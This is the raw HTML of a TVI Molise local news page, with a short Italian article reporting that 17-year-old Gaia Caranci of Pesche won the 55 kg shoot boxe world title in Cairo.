a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/1782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=1782' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fla-17enne-gaia-caranci-campionessa-mondiale-shootboxe%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fla-17enne-gaia-caranci-campionessa-mondiale-shootboxe%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-1782 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Gennaio 18 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/ultime-notizie/">Ultime notizie</a><em class="delimiter">/</em><span class="current">LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ultime notizie","@id":"https:\/\/www.tvimolise.it\/category\/ultime-notizie\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 585 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><p>&#8220;La 17enne Gaia Caranci, originaria di Pesche, già campionessa italiana in carica, ha vinto il titolo mondiale di Shoot Boxe categoria 55 chili. In una entusiasmante finale, svoltasi presso lo Stadium Cairo in Egitto il 19 dicembre scorso, ha battuto l&#8217;egiziana Mena Ashfar Abdel Fattah. Laureandosi Campionessa Mondiale&#8221;.</p><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/campionessa/" rel="tag">CAMPIONESSA</a> <a href="https://www.tvimolise.it/tag/campionessa-mondiale/" rel="tag">CAMPIONESSA MONDIALE</a> <a href="https://www.tvimolise.it/tag/gaia-caranci/" rel="tag">GAIA CARANCI</a> <a href="https://www.tvimolise.it/tag/pesche/" rel="tag">PESCHE</a> <a href="https://www.tvimolise.it/tag/shootboxe/" rel="tag">SHOOTBOXE</a> <a href="https://www.tvimolise.it/tag/sport-molisano/" rel="tag">SPORT MOLISANO</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=1782" data-url="https://www.tvimolise.it/?p=1782"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 585 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-22T14:04:02+01:00","datePublished":"2022-12-22T14:04:02+01:00","dateModified":"2022-12-22T14:04:02+01:00","headline":"LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE","name":"LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE","keywords":"CAMPIONESSA,CAMPIONESSA MONDIALE,GAIA CARANCI,PESCHE,SHOOTBOXE,SPORT MOLISANO","url":"https:\/\/www.tvimolise.it\/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe\/","description":"\"La 17enne Gaia Caranci, originaria di Pesche, gi\u00e0 campionessa italiana in carica, ha vinto il titolo mondiale di Shoot Boxe categoria 55 chili. In una entusiasmante finale, svoltasi presso lo Stadium","copyrightYear":"2022","articleSection":"Sport,Ultime notizie","articleBody":"\"La 17enne Gaia Caranci, originaria di Pesche, gi\u00e0 campionessa italiana in carica, ha vinto il titolo mondiale di Shoot Boxe categoria 55 chili. In una entusiasmante finale, svoltasi presso lo Stadium Cairo in Egitto il 19 dicembre scorso, ha battuto l'egiziana Mena Ashfar Abdel Fattah. Laureandosi Campionessa Mondiale\".","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/321140311_845965639856837_6630717690649349622_n.jpg","width":1200,"height":702}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE&#038;url=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/&#038;title=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/&#038;description=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=LA%2017ENNE%20GAIA%20CARANCI%20CAMPIONESSA%20MONDIALE%20SHOOTBOXE%20https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="INCENDIA STERPAGLIE E ACCUSA UN MALORE, 75ENNE TRASPORTATO D&#8217;URGENZA IN OSPEDALE" href="https://www.tvimolise.it/26202-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="1280" height="720" src="https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano.jpeg 1280w, https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano-300x169.jpeg 300w, https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano-1024x576.jpeg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano-768x432.jpeg 768w, https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano-750x422.jpeg 750w, https://www.tvimolise.it/wp-content/uploads/2024/02/Incendio-a-San-Giuliano-1140x641.jpeg 1140w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/26202-2/">INCENDIA STERPAGLIE E ACCUSA UN MALORE, 75ENNE TRASPORTATO D&#8217;URGENZA IN OSPEDALE</a><div class="post-meta"> <span class="date meta-item tie-icon">08/02/2024</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div 